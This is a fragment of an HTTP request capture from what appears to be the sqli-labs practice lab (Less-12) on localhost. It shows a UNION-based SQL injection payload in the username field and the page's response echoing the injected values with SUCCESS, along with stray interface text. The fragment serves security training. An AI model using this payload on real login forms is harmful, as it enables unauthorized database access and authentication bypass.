 Content-Type: application/x-www-form-urlencoded
Content-Length: 50
Origin: http://localhost
Connection: close
Referer: http://localhost/sqli-labs-master/Less-12/
Cookie: Phpstorm-6aeb3ae5=1db052c9-1ba0-4f0f-8bb8-71286f002457
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
uname=1") union select  1,2#&passwd=&submit=Submit
搜索
0高亮
完成
Your Login name:1
Your Password:2
SUCCESS